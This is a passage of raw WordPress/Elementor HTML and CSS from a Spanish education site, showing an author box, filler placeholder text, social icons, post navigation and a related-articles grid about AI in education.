					<div class="wpr-author-box"><div class="wpr-author-box-image"><img alt='' src='https://secure.gravatar.com/avatar/329e8bde78a28a0b3c483b4298f659dada791efa15479fbe1475328b36a4d3f1?s=264&#038;d=mm&#038;r=g' class='avatar avatar-264 photo' height='264' width='264' /></div><div class="wpr-author-box-text"><h3 class="wpr-author-box-name">admin</h3><h3 class="wpr-author-box-title"><a href="https://ahoraeducacion.com/author/jose/" target="_self">Writer &amp; Blogger</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a7d895e elementor-widget elementor-widget-text-editor" data-id="a7d895e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Considered an invitation do introduced sufficient understood instrument it. Of decisively friendship in as collecting at. No affixed be husband ye females brother garrets proceed. Least child who seven happy yet balls young. Discovery sweetness principle discourse shameless bed one excellent. Sentiments of surrounded friendship dispatched connection is he. Me or produce besides hastily up as pleased. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-8dfe125 e-grid-align-mobile-left e-grid-align-tablet-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8dfe125" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-a188c8c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-4b98cde" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-07c953e" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-grow elementor-repeater-item-3a504e4" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo-v elementor-animation-grow elementor-repeater-item-41da0fc" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Vimeo-v</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-vimeo-v" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M447.8 153.6c-2 43.6-32.4 103.3-91.4 179.1-60.9 79.2-112.4 118.8-154.6 118.8-26.1 0-48.2-24.1-66.3-72.3C100.3 250 85.3 174.3 56.2 174.3c-3.4 0-15.1 7.1-35.2 21.1L0 168.2c51.6-45.3 100.9-95.7 131.8-98.5 34.9-3.4 56.3 20.5 64.4 71.5 28.7 181.5 41.4 208.9 93.6 126.7 18.7-29.6 28.8-52.1 30.2-67.6 4.8-45.9-35.8-42.8-63.3-31 22-72.1 64.1-107.1 126.2-105.1 45.8 1.2 67.5 31.1 64.9 89.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f85a8c5 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f85a8c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7466b7f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7466b7f" data-element_type="container">
				<div class="elementor-element elementor-element-00381e2 elementor-widget elementor-widget-wpr-post-navigation" data-id="00381e2" data-element_type="widget" data-widget_type="wpr-post-navigation.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-navigation-wrap elementor-clearfix wpr-post-nav-static-wrap"><div class="wpr-post-nav-prev wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/tendencias-educacion/las-netbooks-del-olvido/" class="elementor-clearfix"><div class="wpr-posts-navigation-svg-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div><div class="wpr-post-nav-labels"><span>Entrada anterior</span></div></a></div><div class="wpr-post-nav-next wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/informacion-general/fernando-savater-no-confia-en-los-cambios/" class="elementor-clearfix"><div class="wpr-post-nav-labels"><span>Entrada siguiente</span></div><div class="wpr-posts-navigation-svg-wrapper"><svg style="transform: rotate(180deg); -webkit-transform: rotate(180deg);" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div></a></div></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-793ffb7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="793ffb7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-57e51b3 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="57e51b3" data-element_type="container">
				<div class="elementor-element elementor-element-29370bf elementor-widget elementor-widget-heading" data-id="29370bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bdba3a elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wpr-magazine-grid" data-id="7bdba3a" data-element_type="widget" data-widget_type="wpr-magazine-grid.default">
				<div class="elementor-widget-container">
					<div class="wpr-magazine-grid-wrap"  data-slide-effect=""><section class="wpr-magazine-grid wpr-mgzn-grid-2-h wpr-mgzn-grid-rows-1"><article class="wpr-mgzn-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 15, 2026</span></div></div></div></div></div></div></article><article class="wpr-mgzn-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 15, 2026</span></div></div></div></div></div></div></article></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e0e0456 elementor-widget elementor-widget-wpr-reading-progress-bar" data-id="e0e0456" data-element_type="widget" data-widget_type="wpr-reading-progress-bar.default">
				<div class="elementor-widget-container">
					<div class="wpr-reading-progress-bar-container" data-background-type="transparent"><div class="wpr-reading-progress-bar"></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-356a1b5 elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="356a1b5" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-c5c30d7 elementor-widget elementor-widget-wpr-elementor-template" data-id="c5c30d7" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 